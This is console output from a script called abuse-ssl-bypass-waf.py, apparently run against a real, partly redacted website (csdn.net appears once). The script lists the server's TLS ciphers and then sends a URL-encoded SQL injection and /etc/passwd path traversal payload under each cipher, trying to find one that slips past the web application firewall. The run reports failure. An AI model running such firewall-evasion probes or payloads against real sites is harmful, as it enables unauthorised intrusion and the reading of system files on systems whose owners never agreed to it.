 >abuse-ssl-bypass-waf.py -thread 8 -target www. .net
[+] Target: https://www. net is alive
[+] Testing Web Server Supported SSL/TLS Ciphers ...
[+] https://www.csdn.net Supported [19] SSL/TLS Ciphers
[+] Request-1:https://www. .net Request-2:https://www. .net/?Lid=1008610086
[!] Response-1 length:[124448] != Response-2 length:[124463]
[+] Now Request: https://www. .net/?Lid=1%27or%271%27=%271..%2F..%2F..%2Fetc%2Fpasswd
[+] Cipher:ECDHE-RSA-AES256-GCM-SHA384 Response Length: [124498]
[+] Cipher:ECDHE-RSA-AES256-SHA384 Response Length: [124498]
[+] Cipher:ECDHE-RSA-AES128-SHA256 Response Length: [124498]
[+] Cipher:ECDHE-RSA-AES128-GCM-SHA256 Response Length: [124498]
[+] Cipher:ECDHE-RSA-AES256-SHA Response Length: [124498]
[+] Cipher:DHE-RSA-AES256-SHA Response Length: [124498]
[+] Cipher:ECDHE-RSA-RC4-SHA Response Length: [124498]
[+] Cipher:DHE-RSA-AES128-SHA Response Length: [124498]
[+] Cipher:RC4-SHA Response Length: [124498]
[+] Cipher:ECDHE-RSA-AES256-SHA Response Length: [124498]
[+] Cipher:DHE-RSA-AES128-SHA Response Length: [124498]
[+] Cipher:ECDHE-RSA-AES256-SHA Response Length: [124498]
[+] Cipher:ECDHE-RSA-RC4-SHA Response Length: [124498]
[+] Cipher:DHE-RSA-AES256-SHA Response Length: [124498]
[+] Cipher:RC4-SHA Response Length: [124498]
[+] Cipher:ECDHE-RSA-RC4-SHA Response Length: [124498]
[+] Cipher:DHE-RSA-AES256-SHA Response Length: [124498]
[+] Cipher:RC4-SHA Response Length: [124498]
[+] Cipher:DHE-RSA-AES128-SHA Response Length: [124498]
[-] Failed! Abusing SSL/TLS Ciphers Cannot Bypass Waf
[+] Cost: 8.575 seconds